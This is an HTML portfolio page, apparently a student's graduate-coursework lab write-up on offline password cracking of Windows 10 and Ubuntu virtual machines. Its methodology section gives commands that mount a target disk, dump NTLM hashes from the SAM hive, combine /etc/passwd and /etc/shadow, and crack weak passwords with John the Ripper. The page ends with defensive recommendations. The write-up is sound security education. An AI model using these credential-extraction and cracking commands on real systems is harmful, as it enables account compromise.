  }

  /* CODE BLOCKS */
  .code-block {
    background: var(--code-bg);
    border: 1px solid var(--border);
    border-left: 3px solid var(--accent);
    border-radius: 0 6px 6px 0;
    padding: 1rem 1.25rem;
    margin: 1rem 0;
    overflow-x: auto;
  }

  .code-block-label {
    font-family: 'DM Mono', monospace;
    font-size: 10px;
    color: var(--text-muted);
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 0.5rem;
  }

  .code-block code {
    font-family: 'DM Mono', monospace;
    font-size: 13px;
    color: var(--teal);
    white-space: pre;
    display: block;
    line-height: 1.7;
  }

  .code-block code .comment {
    color: var(--text-muted);
    font-style: italic;
  }

  /* FINDING BOXES */
  .finding-box {
    background: rgba(46,196,182,0.06);
    border: 1px solid rgba(46,196,182,0.2);
    border-radius: 6px;
    padding: 1.25rem;
    margin: 1.25rem 0;
  }

  .finding-box-title {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    color: var(--teal);
    letter-spacing: 0.08em;
    text-transform: uppercase;
    margin-bottom: 0.6rem;
  }

  .finding-box p {
    font-size: 14px;
    color: var(--text-secondary);
    margin: 0;
  }

  /* PHASE STEPS */
  .phase-list {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    margin: 1rem 0;
  }

  .phase-item {
    display: grid;
    grid-template-columns: 36px 1fr;
    gap: 1rem;
    align-items: start;
  }

  .phase-num {
    width: 36px;
    height: 36px;
    border-radius: 50%;
    background: var(--tag-bg);
    border: 1px solid var(--tag-border);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--accent);
    flex-shrink: 0;
    margin-top: 2px;
  }

  .phase-content strong {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 3px;
  }

  .phase-content span {
    font-size: 13px;
    color: var(--text-secondary);
    line-height: 1.6;
  }

  /* SCREENSHOT PLACEHOLDER */
  .screenshot-placeholder {
    background: var(--card-bg);
    border: 1px dashed var(--border-hover);
    border-radius: 6px;
    padding: 2.5rem;
    text-align: center;
    margin: 1.25rem 0;
  }

  .screenshot-placeholder p {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--text-muted);
    letter-spacing: 0.05em;
    margin: 0;
  }

  /* DIVIDER */
  .section-divider {
    width: 48px;
    height: 2px;
    background: linear-gradient(90deg, var(--accent), var(--teal));
    margin-bottom: 1.5rem;
    border-radius: 2px;
  }

  /* FOOTER NAV */
  .project-footer {
    border-top: 1px solid var(--border);
    padding: 3rem 10%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 1rem;
  }

  .footer-back {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-secondary);
    text-decoration: none;
    transition: color 0.2s;
  }

  .footer-back:hover { color: var(--accent); }

  .footer-copy {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--text-muted);
  }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; }
    .sidebar { position: static; }
    .os-split { grid-template-columns: 1fr; }
    nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; }
    .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<!-- HERO -->
<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>

  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>

  <h1>Password Auditing &<br /><span class="accent">Cracking</span> — Windows & Linux</h1>

  <div class="project-meta">
    <div class="meta-item">
      
      
    </div>
    <div class="meta-item">
      <span class="meta-label">Level</span>
      <span class="meta-value">Graduate Coursework</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Type</span>
      <span class="meta-value">Hands-On Lab</span>
    </div>
  </div>

  <div class="tool-tags">
    <span class="tool-tag">John the Ripper</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag">VirtualBox</span>
    <span class="tool-tag">creddump7</span>
    <span class="tool-tag">crunch</span>
    <span class="tool-tag teal">Windows 10</span>
    <span class="tool-tag teal">Ubuntu Linux</span>
    <span class="tool-tag teal">Dictionary Attack</span>
    <span class="tool-tag teal">Brute-Force Attack</span>
  </div>
</div>

<!-- BODY -->
<div class="content-wrapper">

  <!-- MAIN -->
  <main class="main-content">

    <!-- OVERVIEW -->
    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab explored password auditing and offline password cracking techniques against both Windows and Linux operating systems. Using Kali Linux as the attack platform and John the Ripper (JtR) as the primary cracking tool, the exercises demonstrated how weak passwords can be compromised through dictionary attacks and brute-force attacks — even when those passwords are stored as cryptographic hashes.
      </p>
      <p>
        The lab was designed to build foundational knowledge in credential security, hash analysis, and offensive auditing techniques — skills directly applicable to penetration testing and security assessments.
      </p>

      <div class="os-split">
        <div class="os-card">
          <div class="os-card-header">
            <div class="os-icon win">W</div>
            <div>
              <p class="os-card-title">Windows Lab</p>
              <p class="os-card-sub">Target: Windows 10 VM</p>
            </div>
          </div>
          <ul>
            <li>Extracted NTLM hashes from SAM hive using creddump7</li>
            <li>Generated custom wordlist with crunch</li>
            <li>Cracked hashes via dictionary attack</li>
            <li>Performed targeted brute-force with digit constraints</li>
          </ul>
        </div>
        <div class="os-card">
          <div class="os-card-header">
            <div class="os-icon lnx">L</div>
            <div>
              <p class="os-card-title">Linux Lab</p>
              <p class="os-card-sub">Target: Ubuntu VM</p>
            </div>
          </div>
          <ul>
            <li>Located SHA-512 hashes in /etc/shadow</li>
            <li>Used unshadow to combine passwd + shadow</li>
            <li>Cracked hashes via wordlist attack</li>
            <li>Configured JtR incremental mode for brute-force</li>
          </ul>
        </div>
      </div>
    </div>

    <!-- OBJECTIVES -->
    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Understand password storage mechanisms</strong>
            <span>Identify where operating systems store password hashes and understand the hashing algorithms used (NTLM for Windows, SHA-512 for Linux).</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Bypass OS-level password protection</strong>
            <span>Mount a target OS virtual disk on Kali Linux to access credential files without needing login credentials.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Conduct dictionary attacks</strong>
            <span>Use John the Ripper with a curated wordlist to crack a known weak password through hash matching.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Conduct brute-force attacks</strong>
            <span>Configure JtR's incremental mode with constrained character sets and length parameters to crack passwords efficiently.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">05</div>
          <div class="phase-content">
            <strong>Apply responsible lab hygiene</strong>
            <span>Clean up cracked hash records (john.pot) and restore configuration files to their original state after each attack phase.</span>
          </div>
        </div>
      </div>
    </div>

    <!-- METHODOLOGY -->
    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Environment Setup</h3>
      <p>
        Both labs used a VirtualBox environment with three VMs: a Kali Linux attack machine, a Windows 10 target, and an Ubuntu target. Each target VM was powered off and its virtual hard disk was attached directly to the Kali VM, simulating physical access to a machine — a common scenario in forensic investigations and physical penetration tests.
      </p>

      <h3>Windows — Hash Extraction</h3>
      <p>
        After mounting the Windows 10 virtual disk, the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">creddump7</code> toolkit was used to extract password hashes from the Windows SAM (Security Account Manager) database. The <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">pwdump.py</code> utility reads the SYSTEM hive to decrypt the SAM hive and outputs NTLM hashes.
      </p>

      <div class="code-block">
        <p class="code-block-label">Windows — Hash Dump</p>
        <code><span class="comment"># Mount the Windows disk partition</span>
sudo mount /dev/sdb1 /mnt/windows

<span class="comment"># Navigate to the Windows config directory</span>
cd /mnt/windows/Windows/System32/config

<span class="comment"># Extract NTLM hashes using creddump7</span>
python2.7 ./pwdump.py /mnt/windows/Windows/System32/config/SYSTEM \
  /mnt/windows/Windows/System32/config/SAM > ~/Desktop/samdump.txt

<span class="comment"># Generate a 4-digit numeric wordlist using crunch</span>
crunch 4 4 0123456789 > ~/Desktop/4digits.txt</code>
      </div>

      <h3>Linux — Hash Extraction</h3>
      <p>
        On Ubuntu, user credentials are split across two files: <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">/etc/passwd</code> (usernames and account info) and <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">/etc/shadow</code> (hashed passwords). The <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">unshadow</code> utility merges these files into a single format that John the Ripper can process.
      </p>

      <div class="code-block">
        <p class="code-block-label">Linux — Hash Extraction</p>
        <code><span class="comment"># Mount the Ubuntu disk partition</span>
sudo mount /dev/sdb1 /mnt/ubuntu

<span class="comment"># Navigate to the etc directory on the mounted disk</span>
cd /mnt/ubuntu/etc

<span class="comment"># Combine passwd and shadow files for JtR</span>
sudo unshadow passwd shadow > ~/Desktop/unshadowed.txt</code>
      </div>

      <h3>Dictionary Attack</h3>
      <p>
        For the first attack phase on both systems, John the Ripper was run with a wordlist targeting the first-name user account. The password (1000) was known to be weak and was added to JtR's default <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">password.lst</code> for the Linux lab; for Windows, a complete 4-digit numeric wordlist was generated with crunch.
      </p>

      <div class="code-block">
        <p class="code-block-label">Dictionary Attack — Linux</p>
        <code>sudo john --wordlist=password.lst --users=spencer ~/Desktop/unshadowed.txt
sudo john --show ~/Desktop/unshadowed.txt</code>
      </div>

      <div class="code-block">
        <p class="code-block-label">Dictionary Attack — Windows</p>
        <code>sudo john ~/Desktop/samdump.txt \
  -wordlist=/home/kali/Desktop/4digits.txt \
  --format=NT -user=spencer</code>
      </div>

      <h3>Brute-Force Attack</h3>
      <p>
        The second attack phase targeted the last-name account using JtR's incremental (brute-force) mode. To make the attack feasible, the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">john.conf</code> configuration file was modified to constrain the search space to 4-digit numeric passwords only.
      </p>

      <div class="code-block">
        <p class="code-block-label">Brute-Force — john.conf modification</p>
        <code><span class="comment"># Modified section in john.conf</span>
[Incremental:Digits]
File = $JOHN/digits.chr
MinLen = 4
MaxLen = 4
CharCount = 10

<span class="comment"># Run brute-force attack</span>
sudo john --incremental=Digits --users=warnick ~/Desktop/unshadowed.txt</code>
      </div>
    </div>

    <!-- FINDINGS -->
    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — Password Storage Locations</p>
        <p>On Linux, usernames are stored in <strong style="color:var(--text-primary)">/etc/passwd</strong> and hashed passwords in <strong style="color:var(--text-primary)">/etc/shadow</strong>. On Windows, hashes are stored in the <strong style="color:var(--text-primary)">SAM (Security Account Manager)</strong> database, encrypted with a key stored in the SYSTEM hive.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Hashing Algorithms</p>
        <p>Ubuntu uses <strong style="color:var(--text-primary)">SHA-512</strong> for password hashing, identifiable by the <strong style="color:var(--text-primary)">$6$</strong> prefix in the hash string. Windows uses <strong style="color:var(--text-primary)">NTLM (NT LAN Manager)</strong> hashing, which is an unsalted MD4 hash — significantly weaker than SHA-512.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Weak Passwords Are Trivially Cracked</p>
        <p>A 4-digit numeric password (1000) was cracked near-instantly via dictionary attack on both platforms. Even without the password in the wordlist, a constrained brute-force attack with a known character set and length cracked it in seconds — demonstrating that short numeric passwords provide virtually no security.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Physical Access Bypasses OS Authentication</p>
        <p>By mounting the target VM's virtual disk directly on Kali Linux, all OS-level access controls were completely bypassed. This underscores the importance of <strong style="color:var(--text-primary)">full-disk encryption</strong> (e.g., BitLocker, LUKS) as a defense against physical or offline attacks.</p>
      </div>
    </div>

    <!-- TAKEAWAYS -->
    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
        This lab reinforced how quickly weak passwords can be compromised when an attacker has offline access to credential hashes. The practical experience of extracting, cracking, and analyzing hashes across two operating systems built a solid foundation for understanding both offensive techniques and the defensive controls that counter them.
      </p>
      <p>
        Key defensive recommendations that emerged from this exercise: enforce strong password policies (length, complexity, no purely numeric passwords), implement full-disk encryption to prevent offline hash extraction, and use modern hashing algorithms with salt (e.g., bcrypt, Argon2) rather than fast unsalted hashes like NTLM.
      </p>

      <div class="screenshot-placeholder">
        <p>[ Screenshots from lab submission available upon request ]</p>
      </div>
    </div>

  </main>

  <!-- SIDEBAR -->
  <aside class="sidebar">

    <div class="sidebar-card">
      <p class="sidebar-card-title">Contents</p>
      <ul class="toc-list">
        <li><a href="#overview">Overview</a></li>
        <li><a href="#objectives">Objectives</a></li>
        <li><a href="#methodology">Methodology</a></li>
        <li><a href="#findings">Findings</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </div>

    <div class="sidebar-card">
      <p class="sidebar-card-title">Tools Used</p>
      <ul class="sidebar-list">
        <li>John the Ripper</li>
        <li>Kali Linux</li>
        <li>creddump7 / pwdump</li>
        <li>crunch (wordlist gen)</li>
        <li>unshadow utility</li>
        <li>VirtualBox</li>
        <li>fdisk / mount</li>
      </ul>
    </div>

    <div class="sidebar-card">
      <p class="sidebar-card-title">Attack Types</p>
      <ul class="sidebar-list">
        <li>Dictionary Attack</li>
        <li>Brute-Force (Incremental)</li>
        <li>Offline Hash Cracking</li>
        <li>Physical Access Bypass</li>
      </ul>
    </div>

    <div class="sidebar-card">
      <p class="sidebar-card-title">Platforms</p>
      <ul class="sidebar-list">
        <li>Windows 10 (NTLM/SAM)</li>
        <li>Ubuntu Linux (SHA-512 / shadow)</li>
      </ul>
    </div>

  </aside>

</div>

<!-- FOOTER NAV -->
<div class="project-footer">
  <a href="index.html#projects" class="footer-back">← Back to Projects</a>
  <p class="footer-copy">Spencer Warnick — Cybersecurity Portfolio</p>
</div>

</body>
</html>
</file>


